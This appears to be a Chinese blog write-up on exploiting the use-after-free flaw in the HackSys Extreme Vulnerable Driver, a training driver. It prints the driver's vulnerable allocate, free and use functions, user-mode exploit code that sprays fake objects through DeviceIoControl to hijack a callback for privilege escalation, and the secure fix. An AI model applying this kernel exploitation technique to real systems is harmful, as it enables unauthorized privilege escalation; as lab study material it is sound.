作者:huity
出处:https://www.cnblogs.com/huity35/p/11240997.html
版权:本文版权归作者所有。文章在博客园、看雪、个人博客同时发布。
转载:欢迎转载,但未经作者同意,必须保留此段声明;必须在文章中给出原文连接;否则必究法律责任。
0x00 前言
0x01 漏洞原理
UAF
Use After Free 就是其字面所表达的意思,当一个内存块被释放之后再次被使用。但是其实这里有以下几种情况(引用Thunder J师傅的总结,到位):
②内存块被释放后,其对应的指针没有被设置为 NULL ,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序很有可能可以正常运转。
③内存块被释放后,其对应的指针没有被设置为 NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能会出现奇怪的问题。
Demo
#include <stdio.h> #define size 32 int main(int argc, char **argv) { char *buf1; char *buf2; buf1 = (char *) malloc(size); printf("buf1:0x%p\n", buf1); free(buf1); // 分配 buf2 去“占坑”buf1 的内存位置 buf2 = (char *) malloc(size); printf("buf2:0x%p\n\n", buf2); // 对buf2进行内存清零 memset(buf2, 0, size); printf("buf2:%d\n", *buf2); // 重引用已释放的buf1指针,但却导致buf2值被篡改 printf("==== Use After Free ===\n"); strncpy(buf1, "hack", 5); printf("buf2:%s\n\n", buf2); free(buf2); }
程序分配和buf1大小相同的堆块buf2实现占坑,buf2分配到已经释放的buf1内存位置,但由于buf1指针依然有效,并且指向的内存数据是不可预测的,可能被堆管理器回收,也可能被其他数据占用填充,buf1指针称为悬挂指针,借助悬挂指针buf1将内存赋值为hack,导致buf2也被篡改为hack。

如果原有的漏洞程序引用到悬挂指针指向的数据用于执行指令,就会导致任意代码执行。
在通常的浏览器UAF漏洞中,都是某个C++对象被释放后重引用,假设程序存在UAF的漏洞,有个悬挂指针指向test对象,要实现漏洞利用,通过占坑方式覆盖test对象的虚表指针,虚表指针指向虚函数存放地址,现在让其指向恶意构造的shellcode,当程序再次引用到test对象就会导致任意代码执行。

分析
AllocateUaFObject
typedef void(*FunctionPointer)(); ... typedef struct _USE_AFTER_FREE_NON_PAGED_POOL { FunctionPointer Callback; CHAR Buffer[0x54]; } USE_AFTER_FREE_NON_PAGED_POOL, *PUSE_AFTER_FREE_NON_PAGED_POOL; ... NTSTATUS AllocateUaFObjectNonPagedPool(VOID){ NTSTATUS Status = STATUS_UNSUCCESSFUL; PUSE_AFTER_FREE_NON_PAGED_POOL UseAfterFree = NULL; PAGED_CODE(); __try { DbgPrint("[+] Allocating UaF Object\n"); // Allocate Pool chunk UseAfterFree = (PUSE_AFTER_FREE_NON_PAGED_POOL)ExAllocatePoolWithTag( NonPagedPool, sizeof(USE_AFTER_FREE_NON_PAGED_POOL), (ULONG)POOL_TAG ); if (!UseAfterFree) { // Unable to allocate Pool chunk DbgPrint("[-] Unable to allocate Pool chunk\n"); Status = STATUS_NO_MEMORY; return Status; } else { DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG)); DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool)); DbgPrint("[+] Pool Size: 0x%X\n", sizeof(USE_AFTER_FREE_NON_PAGED_POOL)); DbgPrint("[+] Pool Chunk: 0x%p\n", UseAfterFree); } // Fill the buffer with ASCII 'A' RtlFillMemory((PVOID)UseAfterFree->Buffer, sizeof(UseAfterFree->Buffer), 0x41); // Null terminate the char buffer UseAfterFree->Buffer[sizeof(UseAfterFree->Buffer) - 1] = '\0'; // Set the object Callback function UseAfterFree->Callback = &UaFObjectCallbackNonPagedPool; // Assign the address of UseAfterFree to a global variable g_UseAfterFreeObjectNonPagedPool = UseAfterFree; DbgPrint("[+] UseAfterFree Object: 0x%p\n", UseAfterFree); DbgPrint("[+] g_UseAfterFreeObjectNonPagedPool: 0x%p\n", g_UseAfterFreeObjectNonPagedPool); DbgPrint("[+] UseAfterFree->Callback: 0x%p\n", UseAfterFree->Callback); } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; }
该函数分配一个非分页的池块,用‘A’填充它,预先设置一个回调指针并添加一个空终止符。 IDA中的流程几乎相同,如下所示。 请注意,对象大小为0x58字节,池标记为“Hack”(小端对齐)。


FreeUaFObject
NTSTATUS FreeUaFObjectNonPagedPool( VOID ) { NTSTATUS Status = STATUS_UNSUCCESSFUL; PAGED_CODE(); __try { if (g_UseAfterFreeObjectNonPagedPool) { DbgPrint("[+] Freeing UaF Object\n"); DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG)); DbgPrint("[+] Pool Chunk: 0x%p\n", g_UseAfterFreeObjectNonPagedPool); #ifdef SECURE // Secure Note: This is secure because the developer is setting // 'g_UseAfterFreeObjectNonPagedPool' to NULL once the Pool chunk is being freed ExFreePoolWithTag((PVOID)g_UseAfterFreeObjectNonPagedPool, (ULONG)POOL_TAG); // Set to NULL to avoid dangling pointer g_UseAfterFreeObjectNonPagedPool = NULL; #else // Vulnerability Note: This is a vanilla Use After Free vulnerability // because the developer is not setting 'g_UseAfterFreeObjectNonPagedPool' to NULL. // Hence, g_UseAfterFreeObjectNonPagedPool still holds the reference to stale pointer // (dangling pointer) ExFreePoolWithTag((PVOID)g_UseAfterFreeObjectNonPagedPool, (ULONG)POOL_TAG); #endif Status = STATUS_SUCCESS; } } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; }
相当直接,这可以通过引用标记值来释放池块。在安全版本下,这是安全的,而在不安全的版本中这是包含漏洞的函数,因为在释放对象后“g_UseAfterFreeObject”未设置为null,因此保留了过时的对象指针。
UseUaFObject
NTSTATUS UseUaFObjectNonPagedPool(VOID){ NTSTATUS Status = STATUS_UNSUCCESSFUL; PAGED_CODE(); __try { if (g_UseAfterFreeObjectNonPagedPool) { DbgPrint("[+] Using UaF Object\n"); DbgPrint("[+] g_UseAfterFreeObjectNonPagedPool: 0x%p\n", g_UseAfterFreeObjectNonPagedPool); DbgPrint("[+] g_UseAfterFreeObjectNonPagedPool->Callback: 0x%p\n", g_UseAfterFreeObjectNonPagedPool->Callback); DbgPrint("[+] Calling Callback\n"); if (g_UseAfterFreeObjectNonPagedPool->Callback) { g_UseAfterFreeObjectNonPagedPool->Callback(); } Status = STATUS_SUCCESS; } } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; }
AllocateFakeObject
NTSTATUS AllocateFakeObjectNonPagedPool( _In_ PFAKE_OBJECT_NON_PAGED_POOL UserFakeObject){ NTSTATUS Status = STATUS_SUCCESS; PFAKE_OBJECT_NON_PAGED_POOL KernelFakeObject = NULL; PAGED_CODE(); __try { DbgPrint("[+] Creating Fake Object\n"); // Allocate Pool chunk KernelFakeObject = (PFAKE_OBJECT_NON_PAGED_POOL)ExAllocatePoolWithTag( NonPagedPool, sizeof(FAKE_OBJECT_NON_PAGED_POOL), (ULONG)POOL_TAG ); if (!KernelFakeObject) { // Unable to allocate Pool chunk DbgPrint("[-] Unable to allocate Pool chunk\n"); Status = STATUS_NO_MEMORY; return Status; } else { DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG)); DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool)); DbgPrint("[+] Pool Size: 0x%X\n", sizeof(FAKE_OBJECT_NON_PAGED_POOL)); DbgPrint("[+] Pool Chunk: 0x%p\n", KernelFakeObject); } // Verify if the buffer resides in user mode ProbeForRead( (PVOID)UserFakeObject, sizeof(FAKE_OBJECT_NON_PAGED_POOL), (ULONG)__alignof(UCHAR) ); // Copy the Fake structure to Pool chunk RtlCopyMemory( (PVOID)KernelFakeObject, (PVOID)UserFakeObject, sizeof(FAKE_OBJECT_NON_PAGED_POOL) ); // Null terminate the char buffer KernelFakeObject->Buffer[sizeof(KernelFakeObject->Buffer) - 1] = '\0'; DbgPrint("[+] Fake Object: 0x%p\n", KernelFakeObject); } __except (EXCEPTION_EXECUTE_HANDLER) { Status = GetExceptionCode(); DbgPrint("[-] Exception Code: 0x%X\n", Status); } return Status; }
- 我们分配一个UAF对象。
- 我们释放掉UAF对象。
- 我们使用伪造的对象占坑释放掉的UAF对象内存。
- 我们用野指针调用UAF对象的callback函数,此时callback函数指针已经由伪造的对象来决定了。
0x02 漏洞利用
堆海战术吧,如果你看过0day安全这本书,里面说的堆喷射也就是这个原理。//申请fake UAF对象 for (i = 0; i < 0x1000; i++) { DeviceIoControl(hFile, HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT, (LPVOID)FakeObject,//Ring3缓冲区 0, NULL, 0, &BytesReturned, NULL); } OutputDebugString("****************Kernel Mode****************\n"); DEBUG_INFO("\t\t\t[+] Freeing Reserve Objects\n"); //释放剩余的对象 FreeReserveObjects(); DEBUG_MESSAGE("\t[+] Triggering Kernel Use After Free\n"); OutputDebugString("****************Kernel Mode****************\n"); //执行 DeviceIoControl(hFile, HACKSYS_EVD_IOCTL_USE_UAF_OBJECT, NULL, 0, NULL, 0, &BytesReturned, NULL); OutputDebugString("****************Kernel Mode****************\n");
最终看到。提权成功,提权过程参考我的前一篇。

0x03 漏洞防范
#ifdef SECURE // Secure Note: This is secure because the developer is setting // 'g_UseAfterFreeObjectNonPagedPool' to NULL once the Pool chunk is being freed ExFreePoolWithTag((PVOID)g_UseAfterFreeObjectNonPagedPool, (ULONG)POOL_TAG); // Set to NULL to avoid dangling pointer g_UseAfterFreeObjectNonPagedPool = NULL; #else // Vulnerability Note: This is a vanilla Use After Free vulnerability // because the developer is not setting 'g_UseAfterFreeObjectNonPagedPool' to NULL. // Hence, g_UseAfterFreeObjectNonPagedPool still holds the reference to stale pointer // (dangling pointer) ExFreePoolWithTag((PVOID)g_UseAfterFreeObjectNonPagedPool, (ULONG)POOL_TAG); #endif
0x04 链接



 浙公网安备 33010602011771号
浙公网安备 33010602011771号